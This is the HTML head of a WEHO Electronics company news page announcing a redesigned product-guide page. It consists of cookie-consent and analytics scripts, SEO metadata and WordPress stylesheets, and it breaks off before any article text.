

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wehopower.com/news/introducing-the-new-wehos-product-guide-page/
body_size: 39569
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" >

<head>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Outfit:wght@100..900&display=swap" rel="stylesheet">
  <script>
    window.dataLayer = window.dataLayer || [];
    var regions = ['AT', 'BE', 'BG', 'CY', 'CZ', 'DE', 'DK', 'EE', 'ES', 'FI', 'FR', 'GR', 'HR', 'HU', 'IE', 'IS', 'IT', 'LI', 'LT', 'LU', 'LV', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SE', 'SI', 'SK', 'GB'];

    function gtag() {
      dataLayer.push(arguments);
    }
    gtag('consent', 'default', {
      analytics_storage: 'denied',
      ad_storage: 'denied',
      ad_user_data: 'denied',
      ad_personalization: 'denied',
      wait_for_update: 500,
      region: regions,
    });
    const userConsentOption = localStorage.getItem('gtag.consent.option');
    if (userConsentOption) {
      gtag('consent', 'update', JSON.parse(userConsentOption));
    }
    document.addEventListener('DOMContentLoaded', function() {
      document.addEventListener('click', function(e) {
        if (e.target.matches('.accept-cookies, .reject-cookies')) {
          const consentOption = e.target.matches('.accept-cookies') ? 'granted' : 'denied';
          const option = {
            analytics_storage: consentOption,
            ad_storage: consentOption,
            ad_user_data: consentOption,
            ad_personalization: consentOption
          };
          gtag('consent', 'update', option);
          localStorage.setItem('gtag.consent.option', JSON.stringify(option));
          document.getElementById('cookieConsentModal').style.display = 'none';
        }
      });
      const myItem = localStorage.getItem('gtag.consent.option');
      document.getElementById('cookieConsentModal').style.display = ((!myItem || myItem === "" || myItem === "{}")) ? 'block' : 'none';
    });
  </script>
  <style>
    .cookie-consent-modal {
      display: none;
      position: fixed;
      bottom: 0;
      width: 100%;
      background-color: black;
      color: white;
      text-align: center;
      padding: 20px;
      z-index: 999999;
    }

    .cookieBtn {
      cursor: pointer
    }

    .cookieBtn:hover {
      color: gray
    }

    .accept-cookies {
      color: white;
      border: solid 1px white;
      padding: 5px 10px;
    }

    .accept-cookies:hover {
      background-color: #008000
    }
  </style>
  <div id="cookieConsentModal" class="cookie-consent-modal">
    <p style="text-align: center;"> We use cookies to improve your browsing experience. By continuing to use this website, you agree to our use of cookies. </p> <a class="accept-cookies cookieBtn" style="color:white"> Accept All </a> <span style="color:gray">&nbsp;|&nbsp;</span> <a class="reject-cookies cookieBtn" style="color:white"> Decline All </a>
  </div>
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-C9JCRMB1SX"></script>
  <script>
    window.dataLayer = window.dataLayer || [];

    function gtag() {
      dataLayer.push(arguments);
    }
    gtag('js', new Date());
    gtag('config', 'G-C9JCRMB1SX');
  </script>
  <meta charset="UTF-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="renderer" content="webkit">
  <meta content="yes" name="apple-mobile-web-app-capable">     <meta name="viewport" content="width=device-width, initial-scale=1.0">  <script async src="https://www.googletagmanager.com/gtag/js?id=G-XKJF2GSDCV"></script>
  <script>
    window.dataLayer = window.dataLayer || [];

    function gtag() {
      dataLayer.push(arguments);
    }
    gtag('js', new Date());
    gtag('config', 'G-XKJF2GSDCV');
  </script>
  <title>Introducing the New WeHo&#039;s product-guide page - WEHO</title>
  <link rel="stylesheet" href="https://www.wehopower.com/wp-content/themes/weho/assets/css/bootstrap.min.css">
  <link rel="stylesheet" href="https://www.wehopower.com/wp-content/themes/weho/assets/css/swiper.min.css">
  <link rel="stylesheet" href="https://www.wehopower.com/wp-content/themes/weho/assets/css/font-awesome.min.css">
  <link rel="stylesheet" href="https://www.wehopower.com/wp-content/themes/weho/assets/css/jquery.mmenu.all.css">
  <link rel="stylesheet" href="https://www.wehopower.com/wp-content/themes/weho/assets/css/animate.min.css">
  <!--<link rel="stylesheet" href="https://www.wehopower.com/wp-content/themes/weho/style.css?v=7"> -->
  <link rel="shortcut icon" type="image/x-icon" href="/wp-content/themes/weho/images/weho-icon.png" sizes="16x16 24x24 32x32 48x48">
  <script src="https://www.wehopower.com/wp-content/themes/weho/assets/js/jquery.min.js" id="jquery1-core-js"></script>
  <script src="https://www.wehopower.com/wp-content/themes/weho/assets/js/bootstrap.min.js"></script>
  <script src="https://www.wehopower.com/wp-content/themes/weho/assets/js/swiper.min.js"></script>
  <script src="https://www.wehopower.com/wp-content/themes/weho/assets/js/wow.min.js"></script>
  <script src="https://www.wehopower.com/wp-content/themes/weho/assets/js/jquery.smooth-scroll.js"></script>
  <script src="https://www.wehopower.com/wp-content/themes/weho/assets/js/jquery.mmenu.all.min.js"></script>
  <meta name="google-site-verification" content="lPs8vh--gw4SjOfWW-nEqYP7XVSH7m3jpw5LHEnfuso" />
  <meta name="yandex-verification" content="ee581f7304021d86" />
  <script>
    (function(w, d, s, l, i) {
      w[l] = w[l] || [];
      w[l].push({
        'gtm.start': new Date().getTime(),
        event: 'gtm.js'
      });
      var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s),
        dl = l != 'dataLayer' ? '&l=' + l : '';
      j.async = true;
      j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
      f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-PS6SXZM');
  </script> 
<!-- Social Warfare v4.5.6 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://www.wehopower.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");
		src:url("https://www.wehopower.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),
		url("https://www.wehopower.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),
		url("https://www.wehopower.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),
		url("https://www.wehopower.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.5.6 https://warfareplugins.com - END OF OUTPUT -->

    <script type="text/javascript">
    (function() {
        const currentUrl = window.location.href;
        const campaignid = new URLSearchParams(window.location.search).get('campaignid');
        const referrer = document.referrer;
        const isFromExternal = referrer && !referrer.includes(window.location.hostname);

        if (campaignid && isFromExternal) {
            // 获取localStorage中的数据
            let campaignData = JSON.parse(localStorage.getItem('campaignData')) || [];

            // 当前时间戳
            const timestamp = new Date().getTime(); // 修改为 getTime()

            // 创建一个新的记录
            const newRecord = {

                referrer: referrer,
                url: currentUrl,
                timestamp: timestamp
            };

            // 将新的记录添加到数组中
            campaignData.push(newRecord);

            // 将更新后的数组存回localStorage
            localStorage.setItem('campaignData', JSON.stringify(campaignData));
        }
    })();
    </script>
    
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="We are proud to announce our newly designed WeHo&#039;s product-guide page which is faster, easier to navigate, and more user-friendly."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.wehopower.com/news/introducing-the-new-wehos-product-guide-page" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Introducing the New WeHo&#039;s product-guide page - WEHO" />
<meta property="og:description" content="We are proud to announce our newly designed WeHo&#039;s product-guide page which is faster, easier to navigate, and more user-friendly." />
<meta property="og:url" content="https://www.wehopower.com/news/introducing-the-new-wehos-product-guide-page" />
<meta property="og:site_name" content="WEHO Electronics" />
<meta property="og:updated_time" content="2022-08-25T09:16:18+08:00" />
<meta property="og:image" content="https://www.wehopower.com/wp-content/uploads/2022/04/Products-Guide.jpg" />
<meta property="og:image:secure_url" content="https://www.wehopower.com/wp-content/uploads/2022/04/Products-Guide.jpg" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="300" />
<meta property="og:image:alt" content="Introducing the New WeHo&#039;s product-guide page" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-04-26T08:47:44+08:00" />
<meta property="article:modified_time" content="2022-08-25T09:16:18+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Introducing the New WeHo&#039;s product-guide page - WEHO" />
<meta name="twitter:description" content="We are proud to announce our newly designed WeHo&#039;s product-guide page which is faster, easier to navigate, and more user-friendly." />
<meta name="twitter:image" content="https://www.wehopower.com/wp-content/uploads/2022/04/Products-Guide.jpg" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Corporation","Organization"],"@id":"https://www.wehopower.com/#organization","name":"Zhejiang WEHO Electronics Co., Ltd.","url":"https://www.wehopower.com","logo":{"@type":"ImageObject","@id":"https://www.wehopower.com/#logo","url":"https://www.wehopower.com/wp-content/uploads/2021/09/logo.png","contentUrl":"https://www.wehopower.com/wp-content/uploads/2021/09/logo.png","caption":"WEHO Electronics","inLanguage":"en-US","width":"204","height":"55"}},{"@type":"WebSite","@id":"https://www.wehopower.com/#website","url":"https://www.wehopower.com","name":"WEHO Electronics","alternateName":"ZHEJIANG WEIHAO ELECTRONIC CO., LTD","publisher":{"@id":"https://www.wehopower.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.wehopower.com/wp-content/uploads/2022/04/Products-Guide.jpg","url":"https://www.wehopower.com/wp-content/uploads/2022/04/Products-Guide.jpg","width":"500","height":"300","caption":"Introducing the New WeHo's product-guide page","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.wehopower.com/news/introducing-the-new-wehos-product-guide-page#webpage","url":"https://www.wehopower.com/news/introducing-the-new-wehos-product-guide-page","name":"Introducing the New WeHo&#039;s product-guide page - WEHO","datePublished":"2022-04-26T08:47:44+08:00","dateModified":"2022-08-25T09:16:18+08:00","isPartOf":{"@id":"https://www.wehopower.com/#website"},"primaryImageOfPage":{"@id":"https://www.wehopower.com/wp-content/uploads/2022/04/Products-Guide.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.wehopower.com/author/weho_admin/","name":"weho_admin","url":"https://www.wehopower.com/author/weho_admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/980fcba41f4892a50778842dab15320a12aaa997ef15777d49ea822fd7bc5600?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/980fcba41f4892a50778842dab15320a12aaa997ef15777d49ea822fd7bc5600?s=96&amp;d=mm&amp;r=g","caption":"weho_admin","inLanguage":"en-US"},"sameAs":["http://weho.dfsj.net"],"worksFor":{"@id":"https://www.wehopower.com/#organization"}},{"@type":"BlogPosting","headline":"Introducing the New WeHo&#039;s product-guide page - WEHO","keywords":"Introducing the New WeHo's product-guide page","datePublished":"2022-04-26T08:47:44+08:00","dateModified":"2022-08-25T09:16:18+08:00","author":{"@id":"https://www.wehopower.com/author/weho_admin/","name":"weho_admin"},"publisher":{"@id":"https://www.wehopower.com/#organization"},"description":"We are proud to announce our newly designed WeHo&#039;s product-guide page which is faster, easier to navigate, and more user-friendly.","name":"Introducing the New WeHo&#039;s product-guide page - WEHO","@id":"https://www.wehopower.com/news/introducing-the-new-wehos-product-guide-page#richSnippet","isPartOf":{"@id":"https://www.wehopower.com/news/introducing-the-new-wehos-product-guide-page#webpage"},"image":{"@id":"https://www.wehopower.com/wp-content/uploads/2022/04/Products-Guide.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.wehopower.com/news/introducing-the-new-wehos-product-guide-page#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.wehopower.com' />
<link rel='dns-prefetch' href='//cdn.chatway.app' />
<link rel="alternate" type="application/rss+xml" title="WEHO &raquo; Feed" href="https://www.wehopower.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="WEHO &raquo; Comments Feed" href="https://www.wehopower.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="WEHO &raquo; Introducing the New WeHo&#8217;s  product-guide page Comments Feed" href="https://www.wehopower.com/news/introducing-the-new-wehos-product-guide-page/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.wehopower.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wehopower.com%2Fnews%2Fintroducing-the-new-wehos-product-guide-page" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.wehopower.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wehopower.com%2Fnews%2Fintroducing-the-new-wehos-product-guide-page&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='email-subscribers-css' href='https://www.wehopower.com/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.7.52' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.wehopower.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='rmp-menu-styles-css' href='https://www.wehopower.com/wp-content/uploads/rmp-menu/css/rmp-menu.css?ver=890' media='all' />
